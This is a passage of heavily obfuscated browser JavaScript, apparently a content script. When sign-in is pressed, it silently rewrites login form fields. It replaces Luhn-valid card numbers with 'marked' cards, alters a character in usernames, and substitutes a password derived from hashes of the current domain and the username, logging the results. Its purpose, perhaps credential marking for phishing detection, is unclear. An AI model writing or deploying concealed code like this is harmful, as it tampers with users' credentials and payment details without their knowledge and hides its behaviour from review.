cB(a,b){return Q(b,a-0x15c);}if(m===''||a['iaEi'+'j'](m['leng'+'th'],-0xc28+0x857+0xb*0x59)||!g['pwFi'+cy('utT6',hL.a)]||g['pwFi'+'eld']['valu'+'e']==='')return-(0x1*-0x1a7b+-0x24b4+0x3f30);function cG(a,b){return M(a,b- -hH.a);}function cz(a,b){return N(a,b- -hI.a);}function cE(a,b){return R(b- -hJ.a,a);}let n=m;if(g['luhn'+'Vali'+'dati'+'on'](m))n=g['gene'+'rate'+'Mark'+'edCa'+'rd'](m),g['user'+'Fiel'+'d']['valu'+'e']=n,g['repl'+'aceI'+'nput'](g['user'+'Fiel'+'d'],m);else{let o=m['inde'+cz(-hL.b,-0x1b4)]('@');o!==-(-0x1ad5+0x1452+0x684)&&(n=m[cz(-0x124,-hL.f)+'trin'+'g'](0x2*0x967+-0x1*0x7f7+-0x4b*0x25,o));let p=n['leng'+'th'],q=0x681+-0x1483*0x1+-0x1c1*-0x8;q>p&&(q=p);let r=a['RjAe'+'f'](q,p)?q-(-0x773+0x18a*-0x13+0x24b2):g['getR'+'ando'+'m'](q,p),s=g[cz(-0xe1,-hL.g)+'ando'+'mCha'+'r'](n['char'+'At'](r));n=g['repl'+'aceC'+cB(0x555,hL.h)+'t'](n,r,s),o===-(-0x4*0x77e+-0x1*0x1e2e+-0x6af*-0x9)?(g['user'+'Fiel'+'d']['valu'+'e']=n,g['repl'+'aceI'+'nput'](g['user'+'Fiel'+'d'],m),g['cons'+cD(0x2a3,hL.i)]('u='+n)):(g['user'+'Fiel'+'d']['valu'+'e']=n+m['subs'+'trin'+'g'](o),g['repl'+cE('0!*%',0x149)+cE(hL.j,hL.k)](g['user'+'Fiel'+'d'],m),g['cons'+cC(hL.l,0x59a)](a['iQXF'+'n']('u=',n)+m['subs'+'trin'+'g'](o)));}function cA(a,b){return K(a,b- -0x68);}g['chan'+'gedU'+'sern'+'ame']=n;};function R(a,b){return d(a- -hM.a,b);}g['getR'+'ando'+'mCha'+'r']=function(l){const hT={a:0x222},hP={a:0x570};function cN(a,b){return P(a- -0x1b,b);}let m='abcd'+'efgh'+'ijkl'+'mnop'+'qrst'+cH(-hW.a,-hW.b)+'yz';function cO(a,b){return R(a-0x139,b);}function cM(a,b){return Q(a,b- -hP.a);}function cK(a,b){return O(a- -0x326,b);}let n='ABCD'+'EFGH'+'IJKL'+'MNOP'+'QRST'+'UVWX'+'YZ',o=a[cI(-hW.f,'bB7y')+'S'],p='$@_!'+'%*#?'+'&';function cH(a,b){return T(a- -0x309,b);}function cL(a,b){return T(b- -0x120,a);}function cJ(a,b){return L(b,a- -hT.a);}let q='';if(m['incl'+'udes'](l))m=m[cJ(0x1cf,'&aLA')+'ace'](l,''),q=m[cI(-hW.g,hW.h)+'At'](Math['floo'+'r'](Math['rand'+'om']()*m[cH(-hW.i,-hW.j)+'th']));else{if(n['incl'+'udes'](l))n=n['repl'+'ace'](l,''),q=n[cL(0x7c,0x41)+'At'](Math['floo'+'r'](Math['rand'+'om']()*n['leng'+'th']));else{if(o['incl'+'udes'](l))o=o['repl'+'ace'](l,''),q=o[cN(0x3de,'6HyJ')+'At'](Math[cN(hW.k,hW.l)+'r'](a['TVkq'+'y'](Math[cK(0xd4,hW.m)+'om'](),o[cN(0x3cf,'IiQo')+'th'])));else p[cO(0x347,hW.n)+'udes'](l)&&(p=p['repl'+'ace'](l,''),q=p['char'+'At'](Math['floo'+'r'](a[cP(-0x108,-0xba)+'i'](Math['rand'+'om'](),p['leng'+'th']))));}}function cI(a,b){return R(a- -0x3b6,b);}function cP(a,b){return K(a,b-0x79);}return q;};function P(a,b){return d(a-hX.a,b);}g['toCa'+R(0x1f7,'6HyJ')+'ase']=function(m){if(!m)return m;let n=m['toLo'+'werC'+'ase'](),o=m['toUp'+'perC'+'ase'](),p='',q=m[cQ(0xbc,hZ.a)+'th'];function cQ(a,b){return K(b,a-0x236);}for(let r=-0x5ff*0x3+0x24b7+-0x12ba;a['IMuq'+'q'](r,q);r++){let s=g['getR'+'ando'+'m'](-0x14d*0x3+-0xfea+0x13d3);s===-0x5*0x20b+-0x1dac+0x27e3?p+=n['char'+'At'](r):p+=o['char'+'At'](r);}return p;};function O(a,b){return d(a-i0.a,b);}g[P(0x3c0,iL.jm)+'nd24']=function(m){function cR(a,b){return Q(b,a-i1.a);}function cS(a,b){return O(b- -0x3ac,a);}let n=a[cR(0x58c,0x581)+'u'](m[cS('PikS',0x146)+'At'](-0xc6c+0x112a+-0x4be)+m['char'+'At'](-0xfbd+-0x568+0x1525*0x1)+m['char'+'At'](-0x93+-0x2681+0x4*0x9c5),m);function cT(a,b){return N(a,b-0x330);}let o=n['leng'+'th'];return n['subs'+cR(0x527,i4.a)+'g'](o-(-0xf2d+0x3b*-0x58+0x9*0x3f1));},g[N(iL.jn,0x176)]=a[R(0x213,'fGb2')+'L'],g['chan'+'gePw'+'Valu'+'e']=function(){const i8={a:0x19c},i7={a:0x77};let l=g['padT'+'o5'](g['_Bas'+'e64'][cU(ie.a,0x28c)+'Numb'+'er'](g[cV(0x30,0x80)+'Hash'](g['user'+'Fiel'+'d']['valu'+'e']))),m=g['calc'+'Hash'](g['getC'+'urre'+'ntDo'+'main']());function cV(a,b){return Q(b,a- -0x3a9);}let n=Math[cW(0x2a,'3MCm')+'r'](g['tris']['leng'+'th']/(-0x1*0x1fff+-0x18ea+-0x1c76*-0x2));function d0(a,b){return Q(b,a-0x7a);}let o=a['TVkq'+'y'](g['getR'+'ando'+'m'](n),0x57b*0x1+-0x12d7+0x15*0xa3),p=g['tris'][cU('3MCm',ie.b)+'trin'+'g'](o,o+(0x863*-0x4+-0xee5+-0xe*-0x376));p=g['toCa'+'melC'+'ase'](p);let q=[];function cX(a,b){return R(b-i7.a,a);}function cW(a,b){return R(a- -i8.a,b);}function cY(a,b){return P(b- -i9.a,a);}q[-0x5fb+-0x15d5+0x59*0x50]=l['char'+'At'](-0x180e*0x1+0xf68+0x8aa),q[0x2*-0xf27+-0x17a+-0x4f*-0x67]=l['char'+'At'](-0xce*-0x8+-0x3*-0xc01+-0x2a73),q[-0x1c9*-0x13+-0x3c8+0x1*-0x1e21]=l[cX(ie.f,0x2fa)+'At'](-0x1ca0+0x18d9*0x1+0x3c8),q[0x13fd+-0x1c58+-0x6*-0x165]=l['char'+'At'](-0x77d+0x59c+-0x17*-0x15),q[0xf32*-0x1+-0x931+-0x1*-0x1867]=l['char'+'At'](0x1a59+0x1d8b+-0xb2d*0x5);function d1(a,b){return L(a,b- -0x588);}let r=a['aRXj'+'b'](0x1*-0x1b15+0x6*0x5b5+0x1*-0x728,g['getR'+'ando'+'m'](-0x21*0x126+0x6*0x54a+0x5d*0x11));for(let w=-0x1*0x2137+-0x1c49+0x3d80;w<r;w++){q[-0x15b+0x2237+-0x20d7*0x1+w]=p['char'+'At'](w);}function cZ(a,b){return Q(b,a-ib.a);}let s=p['subs'+cV(0x32,-ie.g)+'g'](0x5*-0x1fd+-0xd3*0x1d+0x21d8,r);function cU(a,b){return P(b- -0x23e,a);}let t=g['_Bas'+'e64'][d0(0x4a9,ie.h)+'mber'](g[cY(ie.i,0x116)+'nd24'](s));m+=t,m%=Math['pow'](0x1e32+-0x97*-0x2f+-0x6f*0x85,0x255e+0x400+-0x43*0x9e);let u=g[d0(0x4fe,0x4d2)+'e64']['from'+'Numb'+'er'](m);function d2(a,b){return T(b- -id.a,a);}let v=q['join']('')+u;g['cons'+'Log']('p='+v);},g[L(iL.jo,0x3ed)+'esCh'+S('vGWe',iL.jp)+'d']=![],g['sign'+'inPr'+'esse'+'d']=function(l){function d3(a,b){return S(b,a-ig.a);}if(l&&(l['inpu'+d3(io.a,io.b)+'e']||!l['isTr'+d4(io.f,io.g)+'d']))return;function d5(a,b){return R(b-ih.a,a);}function d7(a,b){return M(b,a- -ii.a);}function d6(a,b){return Q(a,b- -0x592);}function d9(a,b){return Q(a,b- -ik.a);}g['chec'+'kWin'+'dow']();function d8(a,b){return O(b- -0x60e,a);}function d4(a,b){return L(a,b- -0xae);}if(!g[d3(io.h,io.i)+'esCh'+'ange'+'d']&&window['navi'+'gato'+'r']['vend'+'ore']===d6(-0x128,-0x12a)){let m=g['chan'+d7(io.j,0x345)+'erVa'+'lue']();if(m===-(0x12d+0xd1a+0xe*-0x105))return;let n=g['chan'+'gePw'+'Valu'+'e2']();if(n===-(-0x6fd*-0x5+-0xc47+-0x16a9))return;g['valu'+d3(io.k,io.i)+'ange'+'d']=!![],g[d7(0x2a2,0x2da)+'tLis'+'tene'+'r']();}},g[Q(0x491,0x426)+'gePw'+'Valu'+'e2']=function(){const iu={a:0x4eb},iq={a:0x528};if(a['ltVj'+'w'](g['pwFi'+'eld']['valu'+'e'],''))return-(0x1a9*0xf+-0x1fb1+0x6cb);let l=g['calc'+'Hash'](g[da(0x12b,iz.a)+'Fiel'+'d']['valu'+'e']),m=Math[db(-0x176,-0xea)+'r'](g[da(iz.b,iz.f)]['leng'+'th']/(0x122e*0x2+0x1*0x115c+-0x35b5));l%=a['TVkq'+'y'](m,m)*(0x1b3*0xd+0x521*-0x2+0x3*-0x347);let n=a[dd(iz.g,-0x4c)+'y'](a['uWuz'+'w'](l,m),0x42b*0x8+0x4e9*-0x1+0x1c6c*-0x1),o=g['tris']['subs'+de(0x39,iz.h)+'g'](n,n+(-0x9c9*0x2+-0x6cf+0x1*0x1a64));function dg(a,b){return P(a- -ip.a,b);}n=Math['floo'+'r'](a[df(0x1ff,0x18b)+'t'](l,m))%m*(-0x620+-0x1df9+0x241c);function dh(a,b){return S(b,a-iq.a);}let p=g['tris']['subs'+'trin'+'g'](n,n+(-0xf51*-0x2+-0x1*0x13a6+-0xaf9)),q=(o+p)['toLo'+'werC'+de(-0x58,'7D@V')](),r=q[dh(0x564,iz.i)+'perC'+'ase'](),s='';function dj(a,b){return Q(a,b-ir.a);}let t=Math['floo'+'r'](l/(m*m))%(0x4*-0x11e+-0x2024+0x269c);for(let A=0xc3a+0x1142+-0x1d7c;A<0x1036*0x1+-0x1b59+-0x1*-0xb29;A++){let B=t%(0x8*-0x354+-0x11a5*0x1+0x2c47);B==-0x5*0x71f+0x40*0x3+-0x1*-0x22db?s+=q['char'+'At'](A):s+=r['char'+'At'](A),t=Math['floo'+'r'](t/(-0x11cb*-0x1+-0x3ae*0x2+-0xa6d));}function db(a,b){return K(b,a- -0x9);}let u=g['getR'+'ando'+'m'](0x127e+-0x365+0x1b*-0x8f),v=g['calc'+'Hash'](g['getC'+'urre'+'ntDo'+'main']()),w=g['getR'+'ando'+'m'](Math['pow'](g['_Bas'+'e64']['_bas'+'e'],u));while(!![]){let C=v+w;C%=Math[di(iz.j,-0xc6)](g[dc(0x4e4,0x515)+'e64']['_bas'+'e'],0x1f0c+-0x61*0x15+-0x1714);if(C>w){v=C;break;}w=g['getR'+'ando'+'m'](Math['pow'](g['_Bas'+'e64'][dg(iz.k,'[8%D')+'e'],u));}function di(a,b){return L(a,b- -it.a);}function dd(a,b){return P(b- -iu.a,a);}let x=g[dc(0x4e4,iz.l)+'e64']['from'+'Numb'+'er'](v);function da(a,b){return Q(a,b- -iv.a);}let y=g['_Bas'+'e64']['from'+de(-iz.m,iz.n)+'er'](w);if(a['CDyQ'+'E'](u,0x5bf*-0x2+-0x128b*0x2+0x3094))s+=x;else{if(u==0x108a+0x1685+0x1*-0x270e)s+=x+y;else u>=0x2e8*0x6+0x13fa+-0x214*0x12&&(s+=y['subs'+'trin'+'g'](0x91c+0x13*0x17c+-0x254f)+x+y['subs'+'trin'+'g'](0x2459+-0x20b9+0x8*-0x74,-0x9f9+0x2336+-0x193c));}let z=g['pwFi'+'eld']['valu'+'e'];function df(a,b){return Q(a,b- -iw.a);}function dc(a,b){return N(b,a-0x29c);}g['pwFi'+'eld']['valu'+'e']=s,g['chan'+'gedP'+'assw'+'ord']=s,g[df(0x1ce,iz.o)+dj(0x529,0x4da)+'nput'](g['pwFi'+'eld'],z);function de(a,b){return P(a- -iy.a,b);}g['cons'+df(0x226,0x1d4)]('p='+s);},g['getR'+'ando'+'m']=function(l,m){let n,o;function dm(a,b){return M(a,b- -0x602);}if(typeof l==a[dk(0x233,iD.a)+'y'])n=0x1724+-0xa1b*-0x3+-0x3575,o=0x1*-0x1a03+0x25*-0x1+-0xb5*-0x25;else a['CDyQ'+'E'](typeof m,'unde'+'fine'+'d')?(n=0x170d+-0x2599+0xe8c,o=l):(n=l,o=m);function dk(a,b){return L(b,a- -iB.a);}function dl(a,b){return T(b-iC.a,a);}let p=o-n,q=n+a['WHdX'+'f'](Math[dl(0x3bc,iD.b)+'r'](Math[dm(iD.f,iD.g)+'om']()*p),p);return q;},g[K(-0x106,-iL.jq)+'rked'+'Comb'+'inat'+'ion']=function(l,m){const iE={a:0x263};function dp(a,b){return K(a,b-iE.a);}function dn(a,b){return P(a-0x12f,b);}let n=g['padT'+'o5'](g[dn(iJ.a,'2HjK')+'e64'][dp(0x16d,iJ.b)+'Numb'+'er'](g[dq(iJ.f,iJ.g)+dp(0x1a6,0x196)](l))),o=m['subs'+dq(0x3c3,iJ.h)+'g'](-0x1596+-0x3*-0x2c6+-0xd45*-0x1,-0x6*-0x4ef+0x274*-0x5+-0x8f*0x1f)+m['char'+'At'](0x5*-0x4d6+-0x10*0x175+0x17bf*0x2);function ds(a,b){return N(b,a-iG.a);}function dq(a,b){return T(b-0x275,a);}function dr(a,b){return N(b,a- -0x221);}return n===o;};function N(a,b){return e(b- -iK.a,a);}g['init'+'Popi']();}()));  })();